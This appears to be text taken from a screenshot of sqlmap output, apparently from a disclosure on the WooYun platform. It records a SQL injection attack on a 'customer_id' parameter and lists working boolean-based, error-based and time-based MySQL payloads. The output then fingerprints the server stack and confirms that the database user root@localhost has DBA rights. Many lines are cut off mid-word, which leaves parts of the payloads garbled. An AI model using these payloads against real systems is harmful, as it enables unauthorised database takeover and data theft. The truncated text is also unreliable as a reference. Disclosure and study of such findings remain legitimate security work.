 [*] starting at 21:57:03
[21:57:03] [WARNING] provided value for parameter 'customer_id' is empty. Ple
always use only valid parameter values so sqlmap could be able to run prope
[21:57:03] [INFO] resuming back-end DBMS 'mysql'
[21:57:03] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) re
sts:
---
Parameter: customer_id (GET)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause
Payload: customer_id=-1834 OR (3523=3523)
Type: error-based
Title: MySQL >= 5.0 OR error-based - WHERE or HAVING clause
Payload: customer_id=-8358 OR (SELECT 6603 FROM(SELECT COUNT(*),CONCAT(0x
16b7a71,(SELECT (CASE WHEN (6603=6603) THEN 1 ELSE 0 END)),0x71787a7671,FLOOR
ND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 OR time-based blind
Payload: customer_id=-5315 OR 5046=SLEEP(5)
---
[21:57:08] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.4.22, Apache 2.4.7
back-end DBMS: MySQL 5.0
[21:57:08] [INFO] testing if current user is DBA
[21:57:08] [INFO] fetching current user
[21:57:10] [INFO] retrieved: root@localhost
current user is DBA: True
www.wooyun.org